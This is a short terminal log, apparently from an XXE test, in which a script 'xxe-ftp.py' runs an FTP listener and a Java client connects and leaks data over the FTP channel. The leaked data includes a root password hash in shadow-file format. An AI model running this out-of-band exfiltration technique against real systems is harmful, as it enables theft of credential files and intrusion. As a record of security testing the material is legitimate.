 root@o :~/xxe_test# python xxe-ftp.py
XXE-FTP listening
Connected by %s ('172.19.23.95', 38759)
USER anonymous
PASS Java1.8.0_181@
TYPE I
/root:$6$1.4bCP0g$dUT.MXsPbZDOZZIKs2qEZSNPxDfc4ZVjq6kR37EPSV ALL
EPSV
EPRT |1|172.19.23.95|58120|
QUIT